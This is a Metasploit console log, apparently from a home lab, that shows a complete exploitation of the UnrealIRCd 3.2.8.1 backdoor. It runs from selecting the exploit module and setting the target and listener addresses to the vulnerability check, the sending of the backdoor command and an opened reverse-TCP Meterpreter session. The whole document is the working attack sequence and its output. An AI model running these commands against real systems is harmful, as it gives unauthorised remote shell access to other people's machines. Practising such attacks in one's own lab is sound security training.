 =[ metasploit v6.4.135-dev ]
+ -- --=[ 2,654 exploits - 1,338 auxiliary - 2,141 payloads ]
+ -- --=[ 433 post - 49 encoders - 14 nops - 12 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
[*] Using configured payload cmd/linux/http/x86/meterpreter/reverse_tcp
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 192.168.217.129
RHOSTS => 192.168.217.129
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[-] 192.168.217.129:6667 - Msf::OptionValidateError One or more options failed to validate: LHOST.
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.217.128
LHOST => 192.168.217.128
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP handler on 192.168.217.128:4444
[*] 192.168.217.129:6667 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.217.129:6667 - Connected to 192.168.217.129:6667
[*] 192.168.217.129:6667 - Trying to register a new IRC user: santa
[+] 192.168.217.129:6667 - The target appears to be vulnerable. UnrealIRCd detected after registration
[*] 192.168.217.129:6667 - Connected to 192.168.217.129:6667
[*] 192.168.217.129:6667 - Sending IRC backdoor command
[*] Sending stage (1062760 bytes) to 192.168.217.129
[*] Meterpreter session 1 opened (192.168.217.128:4444 -> 192.168.217.129:35211) at 2026-10-04 09:16:52 -0400
meterpreter >